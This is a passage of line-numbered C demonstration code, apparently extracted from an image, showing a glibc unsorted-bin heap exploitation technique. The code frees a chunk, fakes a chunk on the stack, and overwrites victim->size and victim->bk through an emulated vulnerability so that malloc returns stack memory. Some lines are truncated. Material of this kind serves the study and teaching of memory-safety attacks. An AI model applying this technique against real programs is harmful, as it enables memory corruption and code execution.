 13
14 fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
15 free(victim);
16
17 fprintf(stderr, "Create a fake chunk on the stack");
18 fprintf(stderr, "Set size for next allocation and the bk pointer to any writable address");
19 stack_buffer[1] = 0x100 + 0x10;
20 stack_buffer[3] = (intptr_t)stack_buffer;
21
22 //------------VULNERABILITY-----------
23 fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->size and victim->bk poin
24 fprintf(stderr, "Size should be different from the next request size to return fake_chunk and need to
25 victim[-1] = 32;
26 victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack
27 //------------------------------------